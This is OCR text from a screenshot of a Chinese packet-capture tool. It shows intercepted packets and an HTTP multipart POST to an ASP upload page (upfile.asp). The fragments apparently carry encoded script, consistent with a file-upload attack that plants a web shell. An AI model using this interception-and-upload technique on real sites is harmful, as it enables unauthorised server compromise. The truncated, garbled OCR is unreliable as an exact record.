 文件(F) 工具(T) 窗体(W) 帮助(H)
设置滤器 清除滤器 T
ID 状况 数据包Hex 数据包正文 地址
1 WSA 21 FF E0 01 AF 24 A3 71 8 ! ?? ? 127.0.0.1:25606
2 send 21 ! 0.0.0.0:28416
3 send 50 4F 53 54 20 2F 67 61 6 POST /gaoke/upfi 218.30.96.143:20480
4 send 2D 2D 2D 2D 2D 2D 2D 2D 2 ---------------- 218.30.96.143:20480
5 send 21 ! 0.0.0.0:49152
6 WSA 21 FF E0 01 AF 24 A3 71 8 ! ?? ? 127.0.0.1:25606
7 send 72 78 54 78 45 46 76 2C 6 rxTxEFv,m,VVal9[ 218.30.96.143:20480
8 send 21 ! 0.0.0.0:49152
9 WSA 21 FF E0 01 AF 24 A3 71 8 ! ?? ? 127.0.0.1:25606
10 send 57 40 23 40 26 7E 2C 3F 6 W@#@&~,?nDPw?r{l 218.30.96.143:20480
11 send 21 ! 0.0.0.0:49152
12 WSA 21 FF E0 01 AF 24 A3 71 8 ! ?? ? 127.0.0.1:25606
13 send 72 5B 38 5D 20 3D 20 22 4 r[8] = "CREATE T 218.30.96.143:20480
POST /gaoke/upfile.asp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms
-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www. .com/gaoke/upload.asp
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7d74e36905e3
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: www. .com
Content-Length: 36230
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDQSACAQSB=MJNGFODBIAEEHOBBEPAJPMMC